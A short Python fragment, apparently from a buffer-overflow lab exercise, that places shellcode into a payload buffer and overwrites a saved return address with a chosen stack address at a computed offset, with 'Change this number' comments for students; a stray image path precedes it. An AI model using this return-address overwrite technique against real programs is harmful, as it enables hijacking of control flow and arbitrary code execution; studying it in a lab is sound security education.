 start = 0 # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0x00007fffffffe3c0 # Change this number
offset = 0x00007fffffffe490 - 0x00007fffffffe3c0 + 8 # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################